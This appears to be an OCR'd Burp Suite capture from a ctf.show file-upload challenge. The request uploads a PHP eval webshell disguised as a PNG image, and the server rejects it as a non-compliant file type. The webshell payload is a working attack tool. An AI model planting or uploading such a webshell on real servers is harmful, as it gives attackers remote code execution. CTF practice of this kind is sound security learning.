 Pretty Raw Hex \n
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryRudxRHYw6aHJEiNy
10 Sec-Ch-Ua-Mobile: ?0
11 Origin: https://b50ae33a-c2d3-41e5-a164-d197be421b1d.challenge.ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://b50ae33a-c2d3-41e5-a164-d197be421b1d.challenge.ctf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=1, i
19 Connection: keep-alive
20
21 ------WebKitFormBoundaryRudxRHYw6aHJEiNy
22 Content-Disposition: form-data; name="file"; filename="test_webshell -
副本.png"
23 Content-Type: image/png
24
25 <?php
26 @eval($_POST['xvzhang']);
27 ?>
28 ------WebKitFormBoundaryRudxRHYw6aHJEiNy--
29
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 28 May 2025 08:33:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since
,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Ser
ver,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 61
13
14 {"code":2,"msg":"\u6587\u4ef6\u7c7b\u578b\u4e0d\u5408\u89c4"}